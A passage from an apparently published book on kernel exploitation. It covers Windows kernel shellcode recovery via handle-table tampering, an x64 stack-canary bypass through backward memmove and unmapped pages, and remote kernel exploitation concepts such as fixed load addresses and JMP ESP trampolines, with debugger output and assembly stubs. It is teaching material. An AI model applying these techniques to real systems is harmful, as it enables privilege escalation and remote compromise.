f66e4398 8094c461 nt!ObKillProcess+0x66
f66e4420 8094c643 nt!PspExitThread+0x563
f66e4438 8094c83d nt!PspTerminateThreadByPointer+0x4b
f66e4468 808897cc nt!NtTerminateProcess+0x125
f66e4468 8082fadd nt!KiFastCallEntry+0xfc [2]
f66e44e8 00411f54 nt!ZwTerminateProcess+0x11
f66e460c 8088edae 0x411f54 [1]
Again, since this is a stack trace, it makes sense to read it in reverse order. At [1],
the shellcode (which is located in user land but which executes in kernel mode) calls
ZwTerminateProcess(). At [2], the kernel path invokes the core function
NtTerminateProcess(), which terminates the main thread and tries to free all of the
process resources. At [3], the ExSweepHandleTable() function tries to free every
object within the process object table; this function scans the table to find and close
every opened handle, after first invoking the ExpLookupHandleTable() function
internally to obtain the table. Subsequently, the ExSweepHandleTable() function
takes every handle within the table, looks for the corresponding object, and tries to
free it [4]. When the procedure passes over the device driver handle (the one refer-
enced by the same path when the DeviceIoControl() system call was originally
called), it realizes that the handle is in use and puts the process to sleep waiting for
its release, [5], at which point the process simply hangs and can no longer be killed.
Although this behavior doesn’t interfere with the exploitation itself, it is never a
good idea to leave a dead and unkillable process alive on a system.
We have a few options here to avoid this kind of problem. We can, for exam-
ple, decrement the object’s usage counter, thus tricking the kernel into believing
that the object is not used; alternatively, we can directly remove the handle from
the table. Both methods are valid solutions. For the sake of brevity, we will pro-
vide a brief description of only the latter method.
The object table is referenced by the ObjectTable EPROCESS field (which is
located, for example, at offset 0xD4 within the EPROCESS structure on the latest
332 CHAPTER 6 Windows

version of Windows Server 2003 32-bit SP2). The first field of this structure
(named TableCode) can address either the real table or an indirect pointer-
to-tables map. Since every real table can host up to 512 handles, if the process
has opened fewer than 512 handles the TableCode directly addresses the table. If
the process has more than 512 opened handles, the TableCode addresses an indir-
ect table which, in turn, hosts all of the pointers to the real tables (e.g., the first
pointer addresses the 0-511 handle table, the second pointer addresses the
512-1023 handle table, etc.).
We can detect the TableCode type by looking at its least significant bit. If this
bit value is one, the table is addressing a pointer-to-tables map; if it is zero,itis
addressing a real table. Of course, in both cases the least significant bit will have
to be zeroed before we dereference it, since the pointer is always page-aligned
and the last bit is used only as a flag. It is now time for a small optimization.
Since we are controlling the exploit process, we can force it to have fewer than
512 open handles, and thus the shellcode can assume that the TableCode directly
addresses the real table. The last thing we will need to determine is the size of a
single table entry. A table entry within the real table is of type HANDLE_TABLE_
ENTRY and has the following layout:
typedef struct _HANDLE_TABLE_ENTRY
{
union
{
PVOID Object;
ULONG ObAttributes;
PHANDLE_TABLE_ENTRY_INFO InfoTable;
ULONG Value;
};
union
{
ULONG GrantedAccess;
struct
{
WORD GrantedAccessIndex;
WORD CreatorBackTraceIndex;
};
LONG NextFreeTableEntry;
};
} HANDLE_TABLE_ENTRY, *PHANDLE_TABLE_ENTRY;
Every table entry is eight bytes wide. Moreover, any in-use entry holds the
address of the related kernel object in the former double-word (the first four
bytes) and the access mask in the latter double-word (the second four bytes).
When the entry is not used, the former double-word is zeroed and the latter
double-word holds the NextFreeTableEntry index. Here we need to obtain the
index of the offending handle (i.e., the one used to open the DVWD device) and
Practical Windows Exploitation 333

nullify the first double-word entry. When we do this, the code in the
ExSweepHandleTable() function passes through the entry without making any
attempts to actually free the resource. The reference to the device object is lost
forever, but the process can now exit gracefully. You can find the full code of the
RecoveryHandle32() function in the Trigger32.c file. This code is called by
shellcode before terminating the current process (before calling the ZwTerminate
Process() API).
Windows Server 2008 64-bit Overflow Scenario
As we’ve seen throughout this chapter, the 64-bit version of Windows introduced
a number of improvements, and a few of them have, directly or indirectly, had an
impact on the operating system’s overall security. Let’s start by taking a look at
the TriggerOverflow() code on an x64 Windows environment. This is the actual
function prologue:
dvwd!TriggerOverflow():
fffff880051ee16c 48895c2418 mov qword ptr [rsp+18h],rbx
fffff880051ee171 56 push rsi
fffff880051ee172 57 push rdi
fffff880051ee173 4154 push r12
fffff880051ee175 4883ec70 sub rsp,70h [1]
fffff880051ee179 488b0580dfffff mov rax,qword ptr [__security_cookie] [2]
fffff880051ee180 4833c4 xor rax,rsp [3]
fffff880051ee183 4889442460 mov qword ptr [rsp+60h],rax [4]
fffff880051ee188 8bf2 mov esi,edx
As we can see, a 64-bit environment is quite a bit different from a 32-bit
environment. On an x64 system there is no longer a helper function that initializes
the stack frame. The driver is compiled by default without a base-frame pointer
(RBP is used as a general-purpose register), the SEH stack block disappeared, and
the stack canary is installed by the function itself.
At [1], the function allocates the local stack frame. At [2], the master cookie is
copied into the RAX register and then it is XORed with the actual stack pointer
value (RSP) [3]. Finally, the cookie is stored within the stack to protect the return
address at [4]. The main difference from 32-bit systems is the absence of the SEH
block. On x64 systems (both in user land and in kernel land) an SEH block no
longer gets installed into the stack frame. Since the x64 release provided the
developers with a chance to remove a lot of weird things that had been hanging
around for decades, the SEH implementation got a careful overhaul (i.e., a total
redesign). We can say that SEH has now become table-based. This means a table
gets created that fully describes all of the exception handling code within the
module at compile time. This table is then stored as part of the driver header.
When an exception occurs, the exception table is parsed by exception handling
code to find the appropriate exception handler to invoke. As a result, there is no
longer any runtime overhead (a performance improvement), and no function
334 CHAPTER 6 Windows

pointers are overwritten during a stack buffer overflow (a security improvement).
At first, it appears that we no longer have a chance to bypass the stack canary
protection. In at least some circumstances we do, indeed, have a chance! If
the straight memory copy is done via RtlCopyMemory() and we are within
a__try/__except block, as occurs in our example, the exploitation is still possi-
ble. This way of doing things may seem a bit odd, but thanks to the way that
RtlCopyMemory() actually gets implemented on the x64 Windows kernel, it is still
a possibility.
RtlCopyMemory() Implementation
The following is a snippet of the TriggerOverflow() function while the RtlCopy-
Memory() function is executed:
[…]
mov r8, rsi ; size_t
mov rdx, r12 ; void *
lea rcx, [rsp+88h+var_68] ; void *
call memcpy ; call the memcpy() function
[…]
Since we are dealing with an x64 program, the calling convention states that
the argument must be passed via registers. In the preceding snippet, the Trigger-
Overflow() function passes the size via the R8 register, the source buffer via the
EDX register, and the stack-destination address via the RCX register. Finally, it
calls the memcpy() function (which is the binary implementation of the RtlCopy-
Memory() function).
Taking a look at the exported kernel functions, we can see that RtlCopy-
Memory(), along with RtlMoveMemory() and memcpy(), is actually implemented
as a memmove() function. The memmove() function during the copy has to manage pos-
sible overlapping segments, and thus it is implemented using a copy-backward
approach. Figure 6.8 shows a simple schema of the memmove() implementation.
The following is the beginning of the memmove() kernel function:
dvwd!memcpy():
fffff880`05ac0200 4c8bd9 mov r11,rcx
fffff880`05ac0203 482bd1 sub rdx,rcx [1]
fffff880`05ac0206 0f829e010000 jb fffff88005ac03aa [2]
[…]
fffff880`05ac03aa 4903c8 add rcx,r8 [3]
fffff880`05ac03ad 4983f808 cmp r8,8
fffff880`05ac03b1 7261 jb fffff88005ac0414
fffff880`05ac03b3 f6c107 test cl,7
fffff880`05ac03b6 7436 je fffff88005ac03ee [4]
[…]
Practical Windows Exploitation 335
fffff880`05ac0400 4883e908 sub rcx,8 [5]
fffff880`05ac0404 488b040a mov rax,qword ptr [rdx+rcx] [6]
fffff880`05ac0408 49ffc9 dec r9
fffff880`05ac040b 488901 mov qword ptr [rcx],rax [7]
[…]
The first action that the function performs, at [1], regards the source/destination
buffer address comparison—more precisely, it subtracts the destination buffer
address from the source. If the destination buffer address is higher than the
source buffer address, the result will be negative. Since, in the vulnerable func-
tion, we will be copying from user land (source buffer) to kernel land (destina-
tion buffer), the result of the subtraction will always be negative and the branch
at [2] will always be taken. Since, in respect to the destination buffer, the source
buffer is located at a lower address, memmove() implements a backward copy to
preserve a possible overlapping buffer. In this case, of course, no overlap takes
place, since the two buffers are located in different addresses, but the function
simply doesn’t care about it and checks only for the worst case scenario. Since
the function is performing a backward copy, it adds the buffer size and the
source buffer pointer at [3]. After managing the copying of any unaligned trail-
ing bytes, it then jumps into the main copy cycle at [4]. At [5], the function
starts to lower the destination buffer address stored in RCX. Next, at [6], it
copies eight bytes of data at a time into the RAX register, and at [7], it stores the
ULand
Low addresses
High addresses
KLand
Linear address
space
Copying
backward
FIGURE 6.8
RtlCopyMemory() while accessing user-mode buffers.
336 CHAPTER 6 Windows
data back in the destination buffer. Since the RCX register is used to calculate
both the source buffer and the destination buffer (exploiting the subtraction
made at [1]), the function needs only to decrement that register while performing
the copy.
NOTE
Actually, the assembly implementation of RtlCopyMemory() is bigger than the tiny code
snippet shown in the preceding paragraph. The full code takes into account a few
optimizations, together with a few caching issues, when huge buffers are involved in the
copy.
Straight Copy versus Indexed Copy
Taking into account the RtlCopyMemory() issue and the ability to interrupt the
user-to-kernel copy within a __try/__except block using an invalid user-land
mapping, we can easily transform a straightforward plain memcpy()-style overflow
into a controlled index-based buffer overflow. We saw in the “Stack Buffer Over-
flow”section that we can easily turn an index-based overflow into a successful
exploitation, thereby bypassing canary protection.
Here, similar to the 32-bit case, we will need to play a bit with the invalid
mapping. This time only the “end”of the buffer must be present in the mapped
anonymous area. The remainder of the buffer must be virtually located in the
previously unmapped area. Since the copy starts from the end of the buffer, if we
can control the buffer’s final size we will be able to induce an arbitrary controlled
index-based overwrite; in so doing, we can overwrite just the return address,
leaving any other memory location untouched. Figure 6.9 shows how we must set
up the buffer to bypass the canary protection scheme.
Recovery: Return to Parent Frame
Since in this scenario we can totally control the copy, and since we are able to
overwrite just the return address without trashing parent frames, we can adopt a
new, simpler strategy to recover the original control flow after executing our
custom shellcode payload. We can simply add an assembly stub that will be exe-
cuted before the original payload. This assembly stub invokes the C payload and
regains control when the payload has been executed; after that, the stub jumps
(using an absolute JMP assembly instruction) into the TriggerOverflow() parent
function. Of course, the stub must be initialized before the exploitation takes place.
The exploit code makes use of a similar technique, which we used
previously, to relocate the Kernel Executive symbols. First, it has to load the
driver into user-land memory, and later, using a pattern matching signature, it
needs to locate the offset where the parent function is located. Finally, using the
driver load base address information, it can dynamically relocate the absolute
address of the parent frame function and properly set up the stub. The following
Practical Windows Exploitation 337
code snippet shows a live WinDbg session we can use to simulate the afore-
mentioned procedure:
1: kd>bp TriggerOverflow
1: kd>g
Breakpoint 0 hit
ioctlsample!TriggerOverflow:
fffff880`05ac416c 48895c2418 mov qword ptr [rsp+18h],rbx
1: kd>? poi(rsp)
Evaluate expression: -8246242033348 = fffff880`05ac413c
1: kd>u poi(rsp)-5 L2
fffff880`05ac4137 e830000000 call dvwd!TriggerOverflow
(fffff880`05ac416c)
fffff880`05ac413c 8bd8 mov ebx,eax
In the preceding code, we set up a breakpoint to the vulnerable function.
When the breakpoint gets hit, the return address has been already pushed into the
stack. Using the poi command, which prints the pointer-sized data from the
Anonymous map
Accessing this area
triggers a page fault
Linear user
address space
Unmapped page
Usermode
buffer
FIGURE 6.9
Buffer layout during x64 stack overflow exploitation.
338 CHAPTER 6 Windows

specified address, we can individuate the correct return address. The following
command shows the parent function body near where it calls the vulnerable
function. The stub must be set up in order to return to the FFFFF88005AC413C
address, which is handled by the instruction following the function call. Since the
return address was already popped up during the call of our payload, the stub has
only to execute a simple absolute jump (JMP instruction) to that address. Of
course, since we cannot debug the target box, we have to build the return address
using the ZwQuerySystemInformation() API to get the actual base address of the
driver. After we have the base address, we can just relocate the RVA to compute
the final address. The final stub will look like this:
CALL ShellcodePrivilegesAdd
MOV R11, fffff88005ac413c
JMP [R11]
SUMMARY
In this chapter, we focused on local Windows kernel exploitation. The chapter
was divided into three parts. The first part introduced Windows kernel fundamen-
tals and how to prepare a working environment. The second part showed how to
elevate the privileges of an arbitrary process, and the third part explained how to
exploit different types of kernel vulnerabilities. Since Windows has gone through
a lot of different releases, this chapter focused on two server platforms: Windows
Server 2003 32-bit SP2 and Windows Server 2008 R2 64-bit.
Windows is a very interesting operating system rich with features and
protection schemas. Moreover, because Windows is a closed source operating
system, it takes a lot of effort to deal with its internal structures and undocumen-
ted system behaviors. For those reasons, before we began our analysis, we showed
how to set up a typical debugging environment. We introduced how to configure
a kernel debugger (WinDbg) as well as how to properly set up the virtual machine
that hosts the target vulnerable kernel. Next, we introduced the DVWD package,
which contains the vulnerable crafted codes we tried to exploit. Then the chapter
covered a few Windows kernel concepts that are important to understand before
moving on to exploitation execution.
With that information covered, we moved on to the execution step and
discussed the three different ways to elevate the privileges of a target process:
SID list patching, Privileges patching, and token stealing. We closed the chapter
with a section titled “Practical Windows Exploitation,”where we discussed the
exploitation techniques we can use to redirect the control flow of the vulnerable
path toward our payload located in user land. We covered how to take control of
an arbitrary memory overwrite and how to exploit a stack buffer overflow. In
addition, we saw how Windows implements kernel-space protections such as the
kernel-space stack canary (kernel /GS) and the runtime protection of critical
structures, together with the ability to bypass them.
Summary 339

Endnotes
1. Gates B, 2002. www.microsoft.com/about/companyinformation/timeline/timeline/docs/
bp_Trustworthy.rtf.
2. Paget C, 2002. Shatter Attack –How to Break Windows, http://web.archive.org/web/
20060904080018/http://security.tombom.co.uk/shatter.html.
3. Eriksson J, Janmar K, Oberg C, 2007. Kernel Wars, http://www.blackhat.com/presentations/
bh-europe-07/Eriksson-Janmar/Whitepaper/bh-eu-07-eriksson-WP.pdf.
4. Barta C, 2009. Token Stealing, http://csababarta.com/downloads/Token_stealing.pdf.
5. Santamarta R, 2007. Exploiting Common Flaws in Drivers, http://www.reversemode.com/
index.php?option=com_content&task=view&id=38&Itemid=1.
6. Jurczyk M, Coldwind G, 2010. GDT and LDT in Windows kernel vulnerability exploitation,
http://vexillium.org/dl.php?call_gate_exploitation.pdf.
340 CHAPTER 6 Windows

PART
III
Remote Kernel
Exploitation
7Facing the Challenges of Remote Kernel Exploitation . . . . . . . . . . . . . . . . . . . . . ..........343
8Putting It All Together: A Linux Case Study........................................385
Thenextstepafterplayingwithlocalvulnerabilitiesistochallengeourselves
and attack the vulnerabilities remotely. Although remote kernel vulnerabilities
are not a new class (the classification we worked out in Chapter 2 still holds
here), the remote scenario sensibly affects our exploitation approaches
and techniques. Staying in sync with the rest of the book, we start here by
identifying the challenges that the remote scenario presents and the various
techniques to overcome them, and then we move to apply the latter to
a practical case: a Linux remote heap overflow in the SCTP handling code.
This page intentionally left blank
CHAPTER
7
Facing the Challenges of
Remote Kernel Exploitation
INFORMATION IN THIS CHAPTER
•Attacking Remote Vulnerabilities
•Executing the First Instruction
•Remote Payloads
INTRODUCTION
Remote kernel exploitation has slipped under the radar, at least publicly, for a
much longer period of time than local kernel exploitation. The first public
example of a remote kernel exploitation dates back to 2005, when Barnaby
Jack, from eEye Digital Security, released a paper titled “Remote Windows
Kernel Exploitation –Step into the Ring 0,”
A
which presents a detailed analysis
of a working remote kernel exploit against the Symantec line of personal
firewalls.
B
Fast-forward a few years, and the landscape has changed significantly. Every
major operating system has been the target of at least one remote kernel exploit.
For example, OpenBSD’smottoevolvedto“Only two remote holes in the default
install…”
1
(after Alfredo Ortega of CORE found and exploited an issue in the
handling of IPv6 packets
C
), and Windows, Linux, and Mac OS X wireless device
drivers became the source of all kinds of remote issues.
D,E,F
Furthermore, when a
paper comes out that analyzes a specific exploitation class, you know the
A
Barnaby Jack, “Remote Windows Kernel Exploitation –Step into the Ring 0,”http://research.eeye.
com/html/papers/download/StepIntoTheRing.pdf [accessed 06.22.10].
B
eEye Research, “Symantec Multiple Firewall Remote DNS KERNEL Overflow,”http://research.
eeye.com/html/advisories/published/AD20040512D.html [accessed 06.22.10].
C
Alfredo Ortega, “Only two remote holes in the default install,”http://ortegaalfredo.googlepages.
com/OpenbsdPresentation.pdf [accessed 06.22.10].
D
David Maynor, Johnny Cache, “Device Drivers (don’t build a house on shaky foundations),”
www.blackhat.com/presentations/bh-usa-06/BH-US-06-Cache.pdf [accessed 06.22.10].
E
Karl Janmar, “FreeBSD 802.11 Remote Integer Overflow,”www.blackhat.com/presentations/
bh-europe-07/Eriksson-Janmar/Whitepaper/bh-eu-07-eriksson-WP.pdf [accessed 06.22.10].
F
sgrakkyu, “madwifi WPA/RSN IE remote kernel buffer overflow,”www.milw0rm.com/exploits/
3389 [accessed 06.22.10].
343

techniques are becoming widespread. For example, skape, H D Moore, and
Johnny Cache built upon a set of Windows wireless driver issues and wrote about
remote Windows kernel exploitation in the Uninformed e-zine
G
(at the end of
2006), and the authors of this book covered the UNIX world (in particular, Linux)
in a “Kernel Exploitation Notes”article in PHRACK 64 (in May 2007). Remote
kernel exploitation is no longer a mystical object; it is real. However, many
people still believe it involves magic and wizardry.
Remote kernel exploitation can be—and most of the time is—more complicated
than local kernel exploitation, just like writing remote user-land exploits is
more complicated than writing local ones. On the other hand, though, the amount
of anti-exploitation protection at the kernel level is still limited, whereas user-land
protection is becoming increasingly sophisticated. This fact alone makes it interesting
to explore the techniques we can use to target remote kernel issues.
Staying in sync with the rest of this book, our focus here is on methodologies
and theory. Those who love to get their hands dirty with code can turn to Chapter 8,
where we will work our way through the steps of developing a reliable, almost one-
shot, remote kernel exploit for the Linux kernel.
ATTACKING REMOTE VULNERABILITIES
Remote kernel vulnerabilities are not much different from local kernel vulner-
abilities. Actually, at the code level, they do not differ at all. Memory corrup-
tions are still memory corruptions, and so are logical bugs. All the categories
that we identified in Chapter 2 still hold true in the remote scenario. At the
same time, a lot of the theory behind triggering the vulnerabilities (e.g., placing
a target object next to our overflowing object in slab exploitation) is pretty
much the same. Therefore, it becomes natural to wonder what changes so signif-
icantly in the remote case to justify dedicating an entire section of the book to
the subject.
Lack of Exposed Information
The first answer to that question lies in the definition of “remote exploit.”We
define an exploit as being remote whenever it can be used over the network
against a system we do not have access to. To some extent, a remote exploit
is a blind attack. A large amount of information about the target is simply
hidden from us. If we think back to local exploitation, we see that we have
taken advantage of things such as exported symbols, allocator statistics, and
architecture-related entry points (e.g., the interrupt descriptor table [IDT], whose
address we can retrieve through the SIDT instruction), and in many cases this
G
Johnny Cache, H D Moore, skape, “Exploiting 802.11 Wireless Driver Vulnerabilities on
Windows,”http://uninformed.org/?v=6&a=2&t=txt [accessed 06.22.10].
344 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation
information has been crucial for the reliability of our attack. The remote
scenario takes most of this away. Kernels do not export to a remote attacker nearly
anykindofinformationandwe definitely cannot directly query the underlying
architecture. Kernel symbols, however, are an entirely different matter.
Although we have no way to query the running kernel about function and
variable addresses (e.g., /proc/kallsyms on Linux), we can still guess at their
address based on how accurately we can fingerprint the remotely running kernel
image.
TIP
Traditionally, attacks directed at a remote system start with a collection of data regarding
the victim host: what ports are open, what services and service versions are reachable, what
operating system is running, whether a Web site is available, and so on. In this step, attacks
carried through a user-land exploit are not much different from kernel-based attacks, and
they focus on identifying the remote version and architecture of the target application/
operating system. The importance of “indirectly”exposed information should never be
underestimated; for example, words such as “Powered by…”or details in HTTP Error strings
can reveal key information about the version of the target kernel.
In fact, kernels generally load their code and data segment at a fixed address,
usually decided at compile time. The main reason for this is to simplify the boot
operation (as in every aspect of memory management, it is generally easier to
deal with known fixed address ranges than to introduce randomization, especially
at boot time), debugging, and to be sure to not step over reserved memory (e.g., a
device address space aperture or some other architectural constraint). This fact has
a couple of interesting implications:
•First, given that we can fingerprint the remote kernel version precisely enough
(with the exception of custom compiled kernels
H
), we are able to replicate the
same environment locally and hardcode (and test) the addresses we need
inside our payload. In other words, we can download the same image, check
the symbols there, and, since the loading address of the kernel is predictable,
calculate their position in the remote target virtual memory space.
•Some portions of memory (e.g., the kernel header, if present, or some static
structures used at boot time) may have predictable content and do not change
in position among releases. Interesting sequences of opcodes to return to
(e.g., a JMP to a register, as we will see in the section “Executing the First
Instruction”) might inadvertently be present there.
To support this analysis, Table 7.1 lists the loading address of the kernel core
module for the operating systems we have covered in this book.
H
Custom compiled kernels, although possible with any open source kernel, are really only seen in
the Linux world (and even in the Linux world, many hosts use distro-compiled kernels to simplify
the update operations).
Attacking Remote Vulnerabilities 345

As we can see, nearly all of our targets use a fixed, predictable address by
default. The only exception to this rule is recent Windows releases (starting with
Vista/Server 2008)—not shown in Table 7.1—where the loading address is rando-
mized at each boot. The following code snippet shows a few addresses at which
the ntoskrnl.exe image has been loaded on subsequent reboots of a Windows
Server 2008 R2 64-bit machine.
ntoskrnl.exe base image address: 0xfffff80001616000
ntoskrnl.exe base image address: 0xfffff80001655000
ntoskrnl.exe base image address: 0xfffff80001657000
ntoskrnl.exe base image address: 0xfffff80001612000
The kernel code and data segments are not the only static range/address that
we may be able to rely on. Another range of extreme interest is the so-called 1:1
direct mapping. Most kernels keep a 1:1 mapping of the physical pages on the
system. Starting at a given virtual address, all the available physical frames on
the system are mapped one after the other. As an example of this, let’s look at the
Linux phys_to_virt() function, which is responsible for taking a physical
address and returning a virtual address that maps it:
static inline void *phys_to_virt(phys_addr_t address)
{
return__va(address);
}
#define __va(x) ((void *)((unsigned long)(x)+PAGE_OFFSET))
#define PAGE_OFFSET ((unsigned long)__PAGE_OFFSET)
#define __PAGE_OFFSET _AC(CONFIG_PAGE_OFFSET, UL)
#define __PAGE_OFFSET _AC(0xffff880000000000, UL)
As we can see, phys_to_virt() takes a physical address and simply adds
PAGE_OFFSET to it. For 32-bit kernels, 0xC0000000 is a classic value for
CONFIG_PAGE_OFFSET, while on 64-bit machines the address is explicitly
fixed at 0xFFFF880000000000.
These two examples should convey the general idea that when information is
not exposed to us, we leverage our knowledge of the operating system internals
Table 7.1 Kernel core load virtual address for various operating systems
Operating system 32-bit x86 64-bit x86-64
Linux 0xC0100000 0xFFFFFFFFF8100000
Solaris 0xFE800000 0xFFFFFFFFFB800000
Mac OS X (Leopard) 0x111000 /
Windows Server 2003 0x8080000 0xFFFFF80001000000
346 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation
to find areas at a fixed address and, potentially, with fixed content. These areas
can then become the target of an arbitrary write (the most powerful form of
remote attack) or, in some complicated scenarios, an entry point for return
oriented programming (ROP)-based attacks. Through the rest of this chapter and
in the following chapter, we will encounter other operating system-specific
areas, such as the Linux Vsyscall page and the Windows SharedUserData
section.
Lack of Control over the Remote Target
The second answer stems from the fact that we have a limited degree of control
over remote user-land processes, which have been carrying our kernel attacks
in the first place in the local scenario. While focusing on understanding all the
nitty-gritty details of various kernel exploitation techniques, it is easy to over-
look the importance of having a backing user-land process, especially in the
combined user/kernel address space scenario. Remember when we created an
ad hoc O_DIRECT mapping to be sure to obtain a page fault? Or remember
when we stored our shellcode within our process mappings, and had the ability
to control the proper (i.e., executable) protection bits and comfortably calculate
its address?
In both of those situations, the user-land backing process gave us either a
simple vector to trigger a complex bug (the O_DIRECT case with race conditions)
or an easy solution for the problem of executing the first instruction (a.k.a. deciding
our return address). Even in the separated user/kernel address space case, the con-
trol of a process “property”—the command line—has made our job of storing the
shellcode and returning into it much easier, without considering the ability of
directly influencing kernel behavior (e.g., exhausting SLAB caches) through
controlled operations, such as allocating many file descriptors in sequence.
The remote scenario takes all these goodies away from us. Although it is still
theoretically possible to return to the user-land process in combined user/kernel
address space environments, the lack of control over the running process makes
the approach a lot less rewarding.
TIP
Continuing our quest for fixed addresses and fixed content, the process code segment—with
the exception of environments using position-independent executables (PIEs) or some other
form of runtime randomization—is again loaded at a fixed address and starts with a
predictable binary (e.g., ELF ) header. This memory can, once again, be another potential
safe address to jump back into, just as the examples described in the previous section.
We are thus left facing a key problem: How do we get to execute the first
instruction of our payload? This is, in fact, the main issue with remote
exploits, since once we have gained execution control we can implement
Attacking Remote Vulnerabilities 347
sophisticated payloads to discover and use the addresses we need to complete
a successful compromise. The situation is especially complicated on all those
architectures that offer a proper bit to mark pages as nonexecutable (in our
case, x86-64 and x86-32 with Page Address Extension [PAE] enabled),
because the natural place where we would store the shellcode—the buffer
receiving our incoming network packet—is generally properly marked as non-
executable. The next section, “Executing the First Instruction,”analyzes in
detail the potential solutions to both scenarios on our architecture of choice,
covering the x86-32-bit read-implies-execute semantic and the x86-64-bit NX
scenario.
NOTE
It is worth pointing out that in the remote case, more than in the local case, we may find
ourselves in the situation of triggering a vulnerability without having any backing process—
that is, exploiting a vulnerability from inside the interrupt context. In the “Remote Payloads”
section, we will explore techniques to successfully escape from the interrupt context and
migrate the payload to different contexts.
EXECUTING THE FIRST INSTRUCTION
As we said, executing the first instruction of our payload is the key problem with
remote (and hardened) scenarios. Boiling it down to the basics, it is a matter of
finding some executable memory in which to store our payload and transferring
execution to it. Clearly, this involves also knowing the address of this memory.
The first step, finding some executable memory, is definitely easier on the x86
32-bit architecture, where the most obvious place for our payload—the kernel buf-
fer that receives the specific network packet—is already good, as we are able to
execute from it.
Things change on the x86-64 architecture, where most of the areas delegated
for storing “data”are generally properly marked as nonexecutable. Although ker-
nels are still not perfect in terms of adopting the principle of “least number of
page protections”in their private address space,
I
it is likely that the buffer storing
our payload will not be executable. This definitely poses a nontrivial challenge
that basically leaves us with arbitrary writes as the only bug class we can reliably
exploit.
We start here with an analysis of how to exploit “direct instruction flow
redirection”situations (classic function pointer/saved IP redirection), focusing
I
This is not entirely surprising: kernel exploitation is still seen as “new”and, at the same time, the
fact that returning to user-land shellcodes is still not defeated on the majority of operating systems
has, so far, created less pressure to fix those areas.
348 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

mostly on the x86-32 architecture. We then will discuss arbitrary writes, covering
the x86-64 architecture in more detail.
J
Direct Execution Flow Redirection
Direct execution flow redirection is the consequence of corrupting a pointer that is
then used to fetch an instruction to execute. Classic cases that lead to this scenario
are stack overflows (an overwrite of the saved return address or some local func-
tion pointer) and heap overflows (an overwrite of a function pointer inside an
adjacent object). Since we’re focusing here on the x86 32-bit scenario we are able
to use the overflowing buffer to store our shellcode. The only problem that
remains is how we can find its address in memory. In fact, in both the stack and
heap cases, we have no knowledge of where the buffer receiving our packet is
located in the virtual address space (or, in general, the location of the buffer that,
as a consequence of our packet, overflows over the target pointer).
The solution comes from a simple observation. Although we do not know where
the buffer is, there are some architectural components (i.e., registers) that may hold its
address or a nearby value. This is especially true in the stack case, where the stack
pointer will point exactly after the overwritten instruction pointer once the RET instruc-
tion is executed. If we have been able to reach up to the saved EIP,
K
we are likely to
be able to trash a little more memory, and thus have controlled data at the address
pointed to by the ESP (stack pointer). Figure 7.1 should help you to visualize the idea.
If you are familiar with user-land stack-based exploitation, you know where
we’re going; if not, we are about to talk about trampoline sequences.
Trampoline sequences are a set of one or more instructions that transfer execu-
tion flow to a given value contained in a register. In the x86 architecture there are
three main forms:
•CALL <reg>
This transfers control to the address specified in <reg>.TheCALL instruction
pushes the current instruction pointer to the stack, something that we may have
to take into account during the recovery/cleanup part of our payload.
•JMP <reg>
This jumps to the address specified in <reg>. There are no side effects.
•PUSH <reg>, RET
This sequence basically emulates a procedure return. The address we want to
jump to is pushed on the stack (as a CALL would do), and then the RET
instruction is invoked to transfer control there. We can consider this sequence
as having no side effects as well.
J
Since the key difference between the two architectures is the availability or not of proper protection
bits for page frames, basically all that we say about the 64-bit case applies to the 32-bit one too.
K
Since this discussion nowadays really only applies to x86 32-bit (without PAE) architectures, here
we are using the 32-bit nomenclature for registers.
Executing the First Instruction 349
If you look back at Figure 7.1, right after the RET,ESP points to the first
bytes after the now overwritten instruction pointer.
WARNING
Calling conventions affect the way we have to craft our approach. The C calling convention
dictates that the callee clears the parameters pushed on the stack:
push $0x3
push %ebx
call some_func
add $0x8, %esp
Kernel stack
Return address
Frame pointer
Locals
FIGURE 7.1
Overwriting past the return address (our overflowing buffer is circled in white).
350 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

The Microsoft stdcall calling convention has the caller clear the parameters:
push $0x3
push %ebx
call some_func
[…]
some_func:
[…]
ret $0x8
In the first case, once control is transferred to the address we specified, trashing the
instruction pointer, ESP points right before the pushed parameters (remember that the stack
grows downward); in the second case, ESP points right after the pushed parameters. Other
calling conventions exist as well; for example, with fastcall, some parameters are passed
through registers. The best approach is to always check the disassembly of the function and
act accordingly.
Let’s now consider that the hijacked instruction pointer points to a JMP ESP
sequence and that right after the overwritten EIP we have placed a relative jump-
back of a bunch of bytes. The result would look something like Figure 7.2.
Looking at Figure 7.2, the execution flow would be as follows:
1. The RET instruction pops the overwritten return address from the stack and
moves ESP back right before it.
2. The return address points to a JMP ESP sequence found inside the kernel code
segment. Execution is transferred there.
3. The CPU executes JMP ESP, so it takes the address inside ESP and jumps to
it. ESP points to the next few bytes right after the overwritten instruction
pointer on the stack.
4. At the address pointed to by ESP is our shellcode. Execution is now under our
control. In case we are unable to place the full shellcode after the overwritten
return address, we could simply place there a relative jump back into the local
variable (“Locals”in Figure 7.2) space. Note that a relative jump within an
8-bit displacement fits into two bytes, so we do not really need much memory
to store it.
Once again we have successfully achieved controlled code execution, which
means that we are in pretty good shape to achieve reliable exploitation.
NOTE
The trampoline-based approach for stack-based vulnerabilities is pretty reliable, given that
the stack memory is executable. It’s definitely not a case that nearly all the early exploits
against remote kernel bugs were, indeed, stack-based exploits on the 32-bit x86
architecture.
Executing the First Instruction 351
Looking at the preceding steps, the only real issue is to find the trampoline
sequence inside the remote kernel. It might look odd, in fact, that a kernel con-
tains a JMP ESP,CALL ESP,orPUSH ESP RET. A property of the x86 architec-
ture comes to our help here. Since instructions are variable in length, the x86
architecture does not require them to be aligned to any specific address. In other
words, we can return to the middle of the memory used to store a given instruc-
tion (e.g., a MOV) and the CPU will simply interpret whatever is there.JMP
<reg>,CALL <reg>,andPUSH <reg>RET are all very brief instruction
sequences, so it is easy to find the related bytes somewhere in the kernel .text file
or in some other fixed-address executable page.
TOOLS & TRAPS…
Finding instruction byte sequences
The C asm() directive is a quick way to check for the byte values of given sequences:
int main()
{
asm("jmp *%esp; call *%esp; pushl %esp; ret");
}
Kernel stack Kernel text
Text segment
JMP *ESP
ESP
Return address
Shellcode
Frame pointer
Locals
FIGURE 7.2
Redirecting the saved instruction pointer to a trampoline sequence.
352 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

We can then disassemble the resultant binary and dump the associated memory to find
the proper byte sequence.
(gdb) disas main
Dump of assembler code for function main:
[…]
